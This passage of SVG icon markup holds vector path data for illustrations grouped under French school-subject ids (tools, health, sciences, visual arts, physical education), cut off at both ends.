				c0.8-0.2,1.5-0.5,2.3-0.8c1.2,1.6,2.4,3.2,3.5,4.6c5.2,6.6,11.3,12.5,17.1,18.7c1,1,2.7,0.4,2.5-1.1C50.7,57.5,43.4,50.3,36,43.4
				c1.1-0.4,2.2-0.9,3-2c0.7-0.9,0.1-2.2-1-2.4c-1.7-0.3-3,0.5-4.6,1.1c-0.2,0.1-0.4,0.2-0.6,0.2c-2.1-2-4.1-3.9-6-6
				c-0.2-0.3-0.5-0.4-0.8-0.4c0.7-0.7,1.2-1.5,1.5-2.5c0.5-1.5,0.4-3.1,0-4.6c-0.4-2.2-1.4-4.8-3-6.3c-0.5-0.4-1.2-0.3-1.7,0
				c-0.7,0.2-1.3,0.5-1.9,0.9c0-0.1-0.1-0.3-0.1-0.4c-0.9-2.2-2-4.3-3.1-6.4c-0.5-0.9-1-1.9-1.4-2.9C16.3,11.3,15.4,9.5,15.7,11.1z
				 M25.1,55.5c0.7,3.9,3.4,19.1-0.6,22.4c-0.3-10-0.7-20-1.9-29.9c0.3-0.1,0.5-0.2,0.8-0.3C24.1,50.3,24.6,52.9,25.1,55.5z
				 M26.1,43.1c-0.2,0.1-0.5,0.2-0.7,0.3c-0.9-2.6-1.9-5.2-3-7.6c0.5-0.1,1-0.2,1.5-0.4c0.3,2.6,1.4,5.1,2.8,7.5
				C26.5,42.9,26.3,43,26.1,43.1z M31,45.1c0.7-0.2,1.4-0.5,2.1-0.7c6.2,5.7,12.4,11.6,14.9,19.4C42.2,57.9,35.9,51.8,31,45.1z
				 M28.8,42c-0.8-1.3-1.6-2.5-2.3-3.8c1.1,1.1,2.3,2.3,3.4,3.4C29.6,41.7,29.2,41.9,28.8,42z M24.8,30.1c-0.2,1.5-1.2,2.4-2.7,2.6
				c-1.4,0.1-2.9-0.6-3.8-1.7c-0.5-0.6-0.9-1.5-1.1-2.3C17.1,28.1,17,27.5,17,27c0,0,0,0,0,0c1.2-0.5,2.3-1,3.4-1.6
				c0.9-0.4,1.9-0.9,2.7-1.4C24,25.9,25.1,27.7,24.8,30.1z"/>
		</g>
	</g>
	<g id="outils">
		<g class="st2">
			<path class="st0" d="M122.5,40C111.6,19.5,80.4,6.5,68.8,22.6c-4.8-0.5-9.7,5.5-11.6,9.4c-1.4,3-2.2,6.4-2.7,9.8
				c-9,14.7-0.8,30.6,12.6,40.9c-1.3,1.4-2.5,2.7-4.2,3.8c-2.4,1.6-5.3,2.3-8,1.6c1.5-2.9,3-5.6,5.9-7.4c2.2-1.4,0.3-4.7-2.1-3.5
				c-1.7,0.9-3.3,2.1-4.6,3.4c-0.1,0-0.2-0.1-0.3-0.1c-4.6-0.9-10.7-0.2-13.3,4.4c-0.1,0.2-0.1,0.3-0.2,0.5l-2.8,1.4
				c-0.7,0.1-0.5,1,0.1,1.1c-10,8.5-21.1,18.2-26.6,29.9c-2.8,5.8-3.9,19.4,5.4,20.4c8.6,1,16.9-7.5,22.6-12.7
				c7.4-6.8,15.4-14.5,21.2-22.8c0.6-0.5,1.1-1,1.6-1.6c1.9-2.6,2.8-7.2,1.6-10.2c2.9-1.1,5.4-3,7.2-5.6c6.9,4.5,14.8,7.6,22.3,8.5
				c15.3,1.8,30.1-4.8,38.2-17.9C138.6,63.8,133.7,47.7,122.5,40z M45,88.2c0-0.1,0.1-0.6,0.2-0.8c0,0,0,0,0,0c0,0,0,0,0,0
				c0.1-0.2,0.2-0.3,0.3-0.5c0,0,0,0,0-0.1c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.4c0,0,0.2-0.2,0.3-0.2c0.2-0.1,0.4-0.3,0.6-0.4
				c1.3-0.7,2.9-1.2,4.6-1.5c-0.8,1.3-1.5,2.6-2.2,4c-0.6,1.4-0.2,3.3,1.5,3.7c3,0.6,6.2,0.6,9.3,0c-0.5,2-0.6,4.2-1.4,5.8
				c-0.4,0.9-0.5,1-1.2,1.6c0,0,0,0,0,0c0.2-0.2-0.5,0.3-0.6,0.4c0.4-0.2-0.3,0-0.6,0.1c-0.1,0-0.6,0.1-0.8,0.1
				c-0.8,0-0.1,0-0.7-0.1c-1.1-0.2-1.2-0.3-2.1-0.8c-1.8-0.9-2.6-1.7-4.1-3.2c-1.3-1.4-1.9-2.2-2.9-4c-0.1-0.1-0.1-0.2-0.2-0.4
				c0,0-0.1-0.3-0.1-0.4c-0.1-0.4-0.2-0.8-0.3-1.2C45,89.6,45,89.5,45,89.4c0,0,0-0.1,0-0.3C44.9,88.8,45,88.5,45,88.2z M22.9,132.1
				c-3.6,2-7.2,2.6-8.6-2c-2.1-6.7,3.3-13.9,7.2-18.7c5.4-6.8,13.5-12.3,18.8-19.4c0.4,1.4,1.1,2.8,1.9,4.1
				c2.1,3.2,6.2,6.7,10.4,7.9C43.1,113.8,35.2,125.2,22.9,132.1z M106.4,28.9c11.2,9.6,18.2,25.3,11,38c-10.9,19.1-40.5,13-52.6-2
				c0.2-0.3,0.3-0.7,0.1-1.1c-5.4-11.8-0.1-22.9,10-29.9c4.5-3.1,9.9-4.9,15.3-5.4c5.3-0.5,9.3,1.9,14.2,3
				C106,31.9,107,30.3,106.4,28.9z M60.7,40c0.8-5.7,2.7-8.8,5.8-11.4c0.7,1,2.5,1.1,3.4,0c7.6-10.1,19-10.1,29-4.8
				c-9.3-2.6-22,2.1-28.5,7.2c-4.6,3.7-8.2,8.3-10.2,13.3C60.4,42.8,60.5,41.3,60.7,40z M125.1,75.3c-6.8,11.1-21.8,15.1-33.9,13
				c-11.9-2.1-24.9-10.2-31.7-20.6c10.9,16.1,42.1,22.9,56,9.6c8.3-7.9,11.3-16.3,10.8-24.3C129.7,59.7,130.3,66.8,125.1,75.3z"/>
			<path class="st0" d="M84.5,40.5c-5.6-2.4-11,2.3-13.4,7.3c-2.8,5.9-1.6,12.5,2.3,17.5c1.8,2.2,5.8-0.2,4.8-2.8
				c-1.4-3.5-2.2-7.3-0.6-10.9c1.6-3.4,4.9-3.6,7.4-5.9C86.6,44.4,86.4,41.4,84.5,40.5z"/>
		</g>
	</g>
	<g id="sante">
		<g class="st2">
			<path class="st0" d="M75.9,46.2c-0.1-2.1,0-4.3,0.4-6.5c0.6-3.3,1.7-6.2,3.4-9c1.4-2.4,3.3-3.6,3.7-6.4c0.2-1.5-0.6-2.6-2.1-2.8
				C73.9,20.8,69.9,32,69,37.7c-0.3,2-0.5,4.1-0.4,6.2c-10.8-3.9-21.6-6.3-30.5,2.9c-9.3,9.6-8.7,27.6-8,39.8
				c1.4,25.6,14.8,54,43.6,54.3c29.9,0.3,57-33.6,58.2-61.4C133.4,46.2,100.6,45.4,75.9,46.2z M121.2,102.6
				c1.8-4.5,2.5-9.2,2.8-14.2c0.1-1.1-0.6-1.7-1.5-2c0-2.1-0.2-4.2-0.5-6.3c-0.3-2.1-3.5-2.4-4.4-0.6c-2.3,4.6-4.3,9.4-6.7,14
				c0.7-3.8,1.2-7.7,1.5-11.7c0.2-2.7-3.4-3.1-4.7-1.3c-2.9,4-5.2,8.2-7.5,12.5c0.2-2.6,0.3-5.3-0.1-8c-0.2-2-3.1-3.4-4.2-1.1
				c-2.6,5.5-10.5,18.3-5.6,24c1,1.2,2.5-0.1,2.3-1.3c-0.6-3.5,0.8-7.6,2.6-11.5c-0.5,3.4-1.3,6.7-2,10.1c-0.6,2.9,2.9,4.2,4.6,1.9
				c3.2-4.5,5.8-9.3,8.5-14.2c-0.8,4.1-1.9,8.2-3.1,12.3c-0.7,2.3,2.4,4.2,4.1,2.4c4.6-4.8,7.7-10.6,10.4-16.6
				c-0.7,5.6-2.7,11-4.8,16.4c-0.9,2.4,1.7,3.5,3.5,2.8c-9.2,12.4-22.9,21.9-36.4,25.5c-28.6,7.7-42.4-23.2-45.2-45.9
				c-1.2-9.6-0.2-19.3,2-28.6c4.5-18.9,18.2-14.2,32.2-13c0.6,3.8,1.7,7.5,3.5,10.8c-1.3-0.6-2.6-1.4-3.9-2.7
				c-1.5-1.5-4.5,0.5-3.1,2.4c6.2,8.2,18,8.4,23.2-1c1.2-2.1-1.6-4.3-3.4-2.6c-2.2,2.2-4.6,3.7-7,4.3c0-0.1,0-0.1,0-0.2
				c-0.8-2.5-1.4-5.1-1.8-7.6c21-1.2,47.4-3.1,50.5,24C128.1,84.9,125.7,94.2,121.2,102.6z"/>
			<path class="st0" d="M71.2,25.1c-1.8-1.5-3.9-2.7-6.2-3.5c0.5-0.5,0.8-1.2,0.3-2C59.8,9.9,50.6,5.7,41,12.1
				c-8.2,5.4-12.9,16.4-15.3,25.8c-0.5,0.3-1,0.7-1.4,1.1c-1.4,1.2,0.1,3,1.6,2.8c7.3-1.2,15.2-4.4,22.4-6.5
				c6.2-1.8,11-5.2,14.8-10.2c2.3,0.5,4.6,1.2,6.9,2C71.2,27.5,72.1,25.9,71.2,25.1z M40.4,31c5.6-5.9,12.1-7.3,18.9-6.6
				c-5,3.1-10.2,5.5-16,7.2c-4.5,1.3-9.5,2.2-13.9,4.1c2.3-5.9,5.5-11.4,9.5-16.4c2.5-3.2,5.5-6,9.5-7.1c6-1.7,10.3,4.4,13.4,8.5
				c-8.7-1.7-18.8,1.5-23,9C38.3,30.8,39.6,31.9,40.4,31z"/>
		</g>
	</g>
	<g id="sciences">
		<g class="st2">
			<path class="st0" d="M83.9,82.4c-0.3-0.4-0.6-0.6-1-0.7c0.8-8.5,0.6-17.5,0-25.8c4.7-0.1,10.8-2.3,7.4-7.9
				c-4.1-6.5-15.3-5.5-21.5-4.1c-3.1,0.7-13.9,3.6-10.8,8.9c2.5,4.3,6.4,0.7,5.9,7.7c-0.7,8.7-1.5,17.3-2.2,25.9
				c-6.4,16.1-22.5,27.4-25.1,45.1c-0.1,0.9,0,2,1,2.4c10,4.5,21.9,5.2,32.6,6.1c10.4,0.8,25.1,2.5,34.5-3.4
				C119.9,127,89.8,90.5,83.9,82.4z M99.1,134.3c-6.5,2.3-14.3,1.8-21.1,1.7c-8.4-0.1-16.8-1-25.1-2.4c-2.8-0.5-5.5-1.1-8.2-1.7
				c-5.5-1.4-3.4-4.3-1.2-9c2.5-5.5,7-10.7,11.1-16c-2.6,5.1,12.6,7.4,14.8,7.6c7.3,0.7,18.5-0.6,22-8.4c2.8-6.2-5.7-7.8-9.9-7.9
				c-4.5-0.2-18,0.1-19.6,5.7c-0.3,0.9,0.3,2.1,1.3,2.3c3.4,0.7,8.5-2.1,12.1-2.5c1.8-0.2,11.4,0.3,11.4,0.4
				c-2.3,5.4-11.1,6-15.9,6.1c-3.2,0.1-6.5-0.3-9.6-1.1c-2.1-0.5-3.7-2.3-5.7-2.8c-0.1,0-0.3,0-0.4,0c4-5.2,7.5-10.5,8.3-16.6
				c0.4-0.1,0.7-0.4,0.8-0.9c2.5-11.4,3.1-23.1,3.9-34.8c0.1-0.8-0.6-1.7-1.4-1.9c-9.2-1.8,1-4,5-4.8c3.6-0.8,7.2-0.5,10.8,0.4
				c2.7,0.1,3.6,1.4,2.9,3.9c-1.5,0.2-3,0.5-4.5,0.8c-1.4,0.2-1.5,1.7-0.9,2.6c-0.1,0.2-0.2,0.5-0.3,0.8c-0.8,9.7-2.5,20.5-1.2,30.2
				c0.2,1.7,2.8,2.7,3.6,1.2c5.9,9.2,12.4,18,17.4,27.8C102.2,120.4,107.6,131.3,99.1,134.3z"/>
			<path class="st0" d="M79.6,47.9c-1.4-0.7-2.5-0.3-3.8,0.1c-0.4,0.1-0.8,0.2-1.2,0.3c-0.3,0.1-0.4,0.1-0.2,0c-0.1,0-0.2,0-0.2,0
				c0,0,0,0-0.1,0c-1.2-0.3-2.5,0.4-2.8,1.6c-0.4,1.3,0.4,2.4,1.6,2.8c1,0.4,2.2,0.3,3.3,0.2c1.6-0.2,3.5-0.4,4.3-2
				C81,50.1,80.8,48.5,79.6,47.9z"/>
			<path class="st0" d="M67.6,32c-1.1-0.6-2.3,0.6-1.7,1.7c0,0,0.1,0.1,0.1,0.1c-0.8,0.3-1.7,0.6-2.4,1.2c-1.3,1.2-1.7,3.1-1.7,4.8
				c0,0.9,0.8,1.8,1.7,1.7c2.6,0,6.2-0.2,7.3-3C72,36.1,69.6,33.1,67.6,32z M65.5,38c0.1-0.4,0.2-0.9,0.5-1.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.1,0.2,0.3,0.4,0.4,0.6c0.3,0.5,0.4,0.9,0.4,1.1c-0.3,0.2-0.5,0.3-0.8,0.4C66.6,37.8,66,37.9,65.5,38z
				"/>
			<path class="st0" d="M88.4,24.3c-4.2-3-9.3-0.8-11.5,3.4c-0.2,0.2-0.5,0.4-0.7,0.7c-1.3,1.8-2,4.3-1.2,6.4
				c2.3,5.9,11.1,4.5,15,1.2C94.1,32.5,92.1,26.9,88.4,24.3z M87.4,32.3c-1.4,1.8-6.9,3.5-8.4,1c-1.5-2.5,2.2-5.5,4.2-6.1
				c0.4-0.1,0.6-0.3,0.6-0.6c0.7,0,1.4,0.3,2.1,0.8C87.6,28.5,88.5,31,87.4,32.3z"/>
			<path class="st0" d="M75.6,8.5c-0.4-0.3-1-0.6-1.5-0.4C73,8.5,72.1,9,71.6,10.2c-0.3,0.8-0.6,1.6-0.9,2.4
				c-0.2,0.5-0.1,0.9,0.2,1.2c-0.5,1.1-0.8,2.4-0.3,3.6c0.8,2.1,3,2.8,5.1,2.3c1.9-0.5,3.7-2.1,4-4.1C80.1,12.3,77.9,10.3,75.6,8.5z
				 M75.6,14.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.3,0.3
				c0,0,0,0,0,0c-0.1,0.1-0.4,0.2-0.5,0.3c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0-0.2,0.1-0.4,0.2-0.6
				c0.2-0.7,0.5-1.4,0.9-2c0.1,0.3,0.2,0.7,0.3,1.1C75.6,14.2,75.6,14.2,75.6,14.3C75.6,14.2,75.6,14.2,75.6,14.3z"/>
		</g>
	</g>
	<g id="arts-plastiques">
		<g class="st2">
			<path class="st0" d="M139.8,60.9c2.3-10.2-5.5-21.8-13.3-27.6C95.7,10.3,53.4,16,27.2,43.5C19.2,51.8,15,61.7,14,71.6
				c-8.4,7.5-4.4,29-0.6,37.2c8.9,18.8,33.6,24.7,52.5,24.9c21.9,0.3,32-13.2,39.5-31.8c2.4-6,4.5-12.8,8.9-17.7
				c3.2-3.5,10.5-3,14.6-5C137,75,142.9,70.4,139.8,60.9z M77.3,127.8c-17.3,5.8-41.5-0.9-54.6-12.8c-6.2-5.7-8.2-13.2-9.2-21.2
				c-0.6-4.9-1.9-13.8,0.2-19.6C12.9,94,25,113.5,46.5,120.6c17.2,5.7,36.6,2.2,48.9-8.9C91.5,118.8,86.3,124.8,77.3,127.8z
				 M114.9,78.7c-2.4,0.9-4.2,2.6-5.7,4.6c1.3-4.9,5.1-7.2,12.3-8.5c5.4-1,10.4-2.3,14.2-6.3C132.4,75.5,121.3,76.4,114.9,78.7z
				 M129.3,68.7c-4.4,2.5-10.3,2.6-15.1,4c-5,1.5-7.5,4.6-8.4,8.4c-1,0-2,0.7-2.1,2c-0.6,32.1-35.6,42.6-61.6,31.5
				c-15.1-6.4-24-21-24.9-37.1c-1-18.4,12.6-33.7,26.8-43.3c26.2-17.8,71-17.2,89.2,12.6C137.5,53.7,136.7,64.5,129.3,68.7z"/>
			<path class="st0" d="M103.7,55.2c-1.7-0.5-2.7,1.6-1.6,2.8c0,0,0.1,0.1,0.1,0.1c-7.8-6-18.4,2.9-20.6,10.8c-0.3,0.9,0.1,2,1,2.5
				c6.7,3.7,15.6,2,21.8-2.1C110,65.7,111.3,57.5,103.7,55.2z M104.8,62.8c-1-0.6-2.4-0.8-3.9-0.8c-2.2,0-4.6,0.5-6,1
				c-3,1.1-4.2,3.3-4.4,6c-1.4-0.1-2.7-0.3-4-0.7c2.4-5.9,9.1-11.1,15.5-8.2c0.7,0.3,1.4-0.3,1.3-0.9
				C104.3,60.2,105.2,61.3,104.8,62.8z"/>
			<path class="st0" d="M125.9,60.6c-5.5,5-11.2-6.2-16.3-7c-1.1-0.2-1.7-1.8-1.1-2.7c0.8-1.3,1.8-2.5,2.7-3.7
				c-0.5-0.4-0.7-1-0.4-1.8c2.2-6,7.4-8.4,13.5-6.7c1,0.3,1.5,1.1,1.6,2.1C126.2,47.1,131.9,55.1,125.9,60.6z"/>
			<path class="st0" d="M106.5,42.9c-2.1,5.1-9.1,8.7-14.4,6.6c-2.4-0.9-4.1-2.7-4.4-5.3c-0.3-2.8,1.1-5.3,2.8-7.5
				c0-0.1,0-0.1,0-0.2c-0.2-5.6,5.9-12.4,11.5-8.5C106.5,31.2,108.7,37.7,106.5,42.9z"/>
			<path class="st0" d="M84.2,35.3c-1.3,5.8-6.4,13.8-13.2,13.5c-1.2-0.1-2.5-1.3-2-2.6c1.2-2.9,1-6.2,2.1-9.1
				c-1.7-1.6-3.3-3.6-2.4-5.9c0.7-1.7,2.3-2.2,3.8-1.9c0.1-0.5,0.4-0.9,0.8-1.2c2.6-1.5,6.7-2.8,9.3-0.5
				C84.9,29.4,84.8,32.7,84.2,35.3z"/>
			<path class="st0" d="M60.8,45.3c-0.7,3.4-2.8,9.5-6.9,10.3c-4.2,0.8-5.8-3.3-6.6-6.8c-1.9-0.1-3.7-0.6-5.4-0.1
				c-1.3,0.4-2.8-0.7-2.7-2c0.3-5.2,3.9-8.4,8.4-8.1c1.7-3.6,5.6-8.5,9.8-5.5C60.8,35.5,61.5,41.6,60.8,45.3z"/>
			<path class="st0" d="M46.9,61.8c-0.5,2.1-2.3,3-4.3,3.4c0.5,3.1,0.5,7-1.9,9c-4.9,4-12.4-2.6-15.1-6.5c-1.7-2.4-2.9-5.4-1.7-8.3
				c1.5-3.3,5.8-3.7,8.9-3.4C33,56,33,56,33.2,56c1-1.7,2.8-2.9,4.7-3.1c2.4-0.3,4.9,1,6.6,2.7C46,57.1,47.5,59.5,46.9,61.8z"/>
			<path class="st0" d="M40.8,102c-6.8-1.6-9-8.9-8.8-15.1c0.1-2.5,0.5-5.8,3-7.2c2.9-1.5,5.2,1.3,6.9,3.5c0,0,0.1-0.1,0.1-0.1
				c0.8-0.6,1.9-1,2.9-1.2C56.6,80.2,52.5,104.6,40.8,102z"/>
			<path class="st0" d="M66.1,113.7c-4.2,2.5-11.3,2-13.8-2.9c-2-3.8,0.1-6.5,3.6-7.3c-2.9-4.3-1.3-9.9,1.3-13.9
				c0.6-0.9,1.5-1.3,2.6-1.1C68.9,91.1,76,107.8,66.1,113.7z"/>
			<path class="st0" d="M95,91.1c-2.8,3.9-4.1,14.1-10.8,13.4c-3.3-0.3-7.2-3.1-5.6-6.9c0.4-0.9,0.9-1.7,1.5-2.5
				c-0.1-0.2-0.2-0.5-0.2-0.8c-0.1-3.9,1.8-8.5,5.8-9.8c4-1.3,7.3,1.2,9.4,4.4C95.4,89.4,95.5,90.5,95,91.1z"/>
		</g>
	</g>
	<g id="education-physique">
		<g class="st2">
			<g>
				<path class="st0" d="M86.6,128.5c0,0.1,0,0.1,0,0.2C86.6,128.6,86.6,128.5,86.6,128.5z"/>
				<path class="st0" d="M140.3,64.3c-2.4-31.5-24.3-61-58.2-51.7c-0.1-0.7-0.6-1.3-1.5-1.3C43.7,8.2,8.9,43,10.1,79.7
					c-0.9,0.4-1.3,1.9-0.2,2.5c0.1,0.1,0.2,0.1,0.3,0.2c0.1,1.1,0.2,2.1,0.3,3.2c2,14.3,8.2,26.2,17.1,35.1c0.3,0.6,0.8,1.1,1.4,1.3
					c12.3,11.5,29.3,17.5,47.4,16.9c1,0.6,2.3,0.6,3.2-0.2c2.1-0.2,4.3-0.4,6.4-0.8C122.4,131.8,142.9,99.6,140.3,64.3z M20.1,89.5
					c-1.8,1.5-2.2,3.5-2.6,5.7c-0.6-1.6-1.1-3.2-1.5-4.9c-0.5-1.9-0.8-3.7-1.1-5.5c2.3,1.3,4.6,2.6,6.7,4.1
					C21.1,89,20.6,89.1,20.1,89.5z M29.1,115.3c-1.4-1.6-2.7-3.2-4-5c0.1,0,0.1,0,0.2-0.1c2.9-2.1,2.4-8.5,2.4-11.8
					c0-2.3-2.7-3.1-4.2-1.8c-0.3,0.2-0.6,0.5-0.9,0.7c0.4-1.9,0.7-3.8,1.1-5.7c0.1-0.4,0.1-0.7,0-1.1c1.4,1.1,2.8,2.3,4,3.7
					C33.2,100.4,32.1,108.4,29.1,115.3z M74.9,134.4c-1.8,0.1-3.6,0.1-5.3,0c0,0,0,0,0,0c2.2-1.7,4.1-3.8,5.8-6
					C75.4,130.4,75.2,132.4,74.9,134.4z M91.9,131.3c-1.5,0.5-3,1-4.6,1.4c-1.3,0.3-2.6,0.6-3.9,0.8c0.1-0.1,0.1-0.2,0.2-0.3
					c0.7-0.9,1.5-1.8,2.1-2.7c0.1-0.2,0.3-0.6,0.4-1c0.2-0.2,0.3-0.5,0.4-0.8c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.3,0.1-0.2
					c0.3-2-1.4-3.8-3.5-3.3c-0.6,0.1-1.2,0.5-1.8,0.9c-0.1-2.4-0.3-4.9-0.7-7.3c-0.4-2.6-4.2-2.7-5.4-0.7c-0.3,0.5-0.6,1.1-1,1.6
					c-0.1-1.4-0.3-2.9-0.8-4.4c-0.6-1.9-3-2.1-4-0.5c-2.8,4.1-4.8,8.6-6.8,13.2c-0.8,1.8,1.7,3.5,2.8,1.6c1.3-2.4,2.7-4.8,4.1-7.1
					c-0.5,2.9-1.7,5.7-3.8,8c-1.1,1.3-0.9,2.7-0.2,3.6c-2.3-0.3-4.5-0.7-6.7-1.2c-0.4-3.1-2.3-12.4-0.1-14c4.6-3.2,8.9-8.3,14.7-9.1
					c5.5-0.7,11.5,4.9,15.1,8.5C92,121.7,91.9,126.8,91.9,131.3z M118.7,90.6c0.4-1.3,1.6-2.6,2.3-3.8c0.3-0.5,0.6-1,1-1.5
					c0.1,2.3-0.4,4.7-1.3,6.9c-0.5,0.9-0.9,1.8-1.3,2.8c-1,2.7,3.5,4.6,4.7,2c0.8-1.5,1.7-2.9,2.7-4.3c0,1.4,0,2.8-0.2,4.1
					c-0.2,1.5,0.7,2.8,1.9,3.3c-1.6,3.3-3.5,6.4-5.7,9.3c-5.2-6-7.8-12.8-10-20.5c-0.4-1.4,3.9-4.5,5.7-6c-1.3,2.3-2.5,4.9-2.6,7.3
					C115.8,91.8,118.2,92,118.7,90.6z M132.4,90.4c-0.1,0-0.1-0.1-0.2-0.1c-0.1-1.8-0.2-3.7-0.2-5.6c0-2.9-3.7-3.7-5.2-1.4
					c-0.1,0.2-0.2,0.3-0.3,0.5c-0.3-1.6-0.9-3.2-1.8-4.7c-0.1-0.2-0.3-0.3-0.5-0.5c3-1.8,6.4-2.6,10.3-0.9c0.2,0.1,0.4,0.1,0.5,0.1
					C134.5,82.1,133.7,86.3,132.4,90.4z M135.3,72.8c-11.1-4-18.9,6.3-26.9,12.9c-1.8-2.9-5.1-5.3-7.1-8c-2.4-3.3-4.5-6.8-6.8-10.2
					c-1-1.5-3.3-0.2-2.5,1.4c2,4,4.5,7.8,7.1,11.5c2,2.8,3.8,7.1,6.9,8.8c0.7,0.4,1.4,0.3,1.9,0c2.7,8.8,5.4,16.8,13,22.3
					c-6.3,7.7-14.6,13.9-24.5,18c-0.6-9.7-3.8-14.9-12.6-20.9c-10.3-7.1-18-0.5-26,5.8c-1.5-2.2-5.3-3.1-7.6-4.2
					c-3.9-1.7-7.7-3.6-11.3-5.8c-1.8-1.1-3.3,1.6-1.6,2.8c3.2,2.2,6.6,4,9.9,6c1.9,1.1,4.5,3.3,6.9,4.2c-0.4,0.5-0.5,1.1-0.4,1.8
					c0.8,4.3,1.1,8.7,2.1,12.9c-8.6-2.5-16.4-7-22.9-13c3.4-7.9,5.2-15.7,1.3-23.9c-3.5-7.3-12-11.7-19.7-14.4
					c-0.9-15.3,5.1-29.7,15-41.2c0.1,0.2,0.3,0.3,0.5,0.5c4.7,3.3,9.6,6.6,14.4,9.7c1.1,0.7,2.2,0.2,2.8-0.6
					c-1.1,5.6-2.7,11.1-4.9,16.4c-0.4,1.1,0.3,2.1,1.1,2.7c6.7,5.1,14.1,9,20.6,14.4c1.6,1.3,3.6,0.3,4.1-1.1c0,0,0.1,0,0.1,0
					c5-1.8,9.3-5.2,13.8-8c3.3-2,7.2-2.5,7.7-6.8c1-9.1-3.2-19.1-8.4-26.3c-8.4-11.7-22.3-4-31.2,3.2c-0.5-0.9-2-0.7-2.2,0.6
					c-0.1,0.9-0.3,1.9-0.4,2.8c-0.1-0.2-0.3-0.5-0.5-0.7c-4.2-4-10.3-6.4-15.5-9c0,0,0,0,0,0c12.5-13.3,30.2-22,47.9-22.6
					c0,1.2,0.9,2.4,2.4,2c27-6.8,43.9,9.7,50.4,32.1c-1.3-0.3-2.7-0.4-4-0.5c-4-0.6-8.2-1-12.2-0.6c1.5-7,1.7-14.6,2.3-21.7
					c0.2-2.3-3.7-2.9-4.1-0.5c-1.2,7.6-1.2,15.8-1.2,23.5c0,1.1,1.1,1.5,1.9,1.2l0,0c3.7,0.5,7.4,1.1,11,2.1
					c2.2,0.6,5.2,2.6,7.7,2.8c0.8,3.9,1.3,7.9,1.4,12C135.4,68.9,135.4,70.8,135.3,72.8z M50.5,45.3c3.7-1.3,8.5-3.5,13.2-4.7
					c-6,4.7-11.6,11-14.3,18.2C50.2,54.3,50.7,49.9,50.5,45.3z M59.9,49.1c-2.5,3.8-5.5,7.2-8.4,10.7C53.9,55.9,56.7,52.4,59.9,49.1
					z M50.8,60.8c-0.2,0.3-0.4,0.5-0.7,0.8c-2.1,2.6,1.1,6,3.7,3.7c3.5-3,6.7-6.5,9.9-9.9c-1.2,3-3,5.7-4.9,8.5
					c-1.8,2.6,2.1,5.4,4.3,3.3c0.9-0.9,1.7-1.8,2.6-2.6c-0.2,0.4-0.3,0.8-0.5,1.2c-1.1,2.2,1.3,5.5,3.7,3.7c3.2-2.2,6.3-4.8,8.9-7.7
					c2.4-2.7-1.3-6.4-4-4c-0.1,0-0.1,0.1-0.2,0.1c0.3-1,0.7-2,1.1-3c1-2.6-2.7-4.4-4.5-2.6c-0.1,0.1-0.2,0.2-0.3,0.3
					c0.3-1.5,0.4-3.1,0.3-4.8c-0.1-2-2-3.1-3.6-2.4c0.4-1.1,0.8-2.3,1.1-3.5c0.2-1-0.1-1.7-0.7-2.1c3.6-0.5,6.9-0.1,9.2,2.3
					c5.3,5.4,8.4,14.1,8.8,21.5c0.3,4.9-14.5,11-18.6,13.3c-0.4,0.2-0.6,0.5-0.8,0.8c-5.8-4.5-12-8.3-18.1-12.4
					c0.6-1.7,1.1-3.4,1.5-5.1C49.3,60.9,50.2,61.2,50.8,60.8z"/>
			</g>
			<path class="st0" d="M112.7,49.6c-2.2-0.2-4.8,1-7,1.5c-2.7,0.7-5.5,1.3-8.2,1.9c-1,0.2-8.4,1.4-5.9,4c1.6,1.7,7-0.3,8.9-0.6
				c4-0.7,10.4-0.7,13.6-3.5C115.5,51.7,114.2,49.7,112.7,49.6z"/>
			<path class="st0" d="M76.5,22.5c0-1.9,0.5-5.9-2.4-5.9c-3,0-2.4,4.1-2.3,5.9c0.2,3.7,0.5,7.6,1.5,11.1c0.5,1.9,3.6,1.6,3.5-0.5
				C76.5,29.6,76.4,26.1,76.5,22.5z"/>
			<path class="st0" d="M47.5,71.7c-1.9-0.8-3.3,0.2-4.8,1.1c-2.2,1.3-4.4,2.6-6.6,3.9c-1.9,1.1-3.8,2.3-5.7,3.5
				c-0.7,0.4-1.4,0.9-1.7,1.7c-0.4,1.6,0.3-0.2-0.1,0.8c-0.2,0.5,0.2,0.9,0.6,0.9c0.3,0.3,0.7,0.4,1.1,0.4c0.8,0,1.6-0.5,2.3-0.8
				c2.1-1,4.1-2,6.2-3.1c1.9-1,3.9-2,5.8-2.9c1.3-0.7,3.5-1.4,3.8-3C48.8,73.4,48.5,72.1,47.5,71.7z"/>
			<path class="st0" d="M74.3,94c-0.5-3.1-0.8-6.5-2.4-9.2c-0.8-1.4-3.3-0.9-3.2,0.9c0.2,2.7,1.2,5.4,1.9,8
				c0.9,3.5,1.4,7.2,2.4,10.7c0.4,1.2,2.2,1,2.2-0.3C75.2,100.7,74.8,97.2,74.3,94z"/>
			<path class="st0" d="M109.2,98.6c-1.3,0.3-2.1,1.6-2.9,2.6c-1,1.1-2,2.2-3,3.2c-0.9,0.9-1.9,1.9-2.9,2.7
				c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5-0.3-1.1-0.3-1.4,0.3c-0.5,1-0.5,2.3,0.8,2.7c1.5,0.4,2.7-0.3,3.9-1c1.8-1.2,3.6-2.6,5.2-4.1
				c1.5-1.3,3.7-2.9,3.8-5C111.8,99.2,110.4,98.3,109.2,98.6z"/>
			<g>
				<path class="st0" d="M126.7,42.9c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2C126.7,43.4,126.7,43.4,126.7,42.9
					C126.8,42.9,126.8,42.9,126.7,42.9z"/>
				<path class="st0" d="M126.7,42.8C126.7,42.8,126.7,42.9,126.7,42.8c0-0.2,0-0.5,0-0.6c-0.1-0.7-0.2-1.5-0.3-2.2
					c-0.2-1-0.3-2.1-0.3-3.2c0-1.4-1.3-2.4-2.6-2.3c0.1-0.6,0.2-1.1,0.3-1.7c0.5-1.9-2.1-3.6-3.4-2c-1.8,2.1-2.2,4.3-2,7
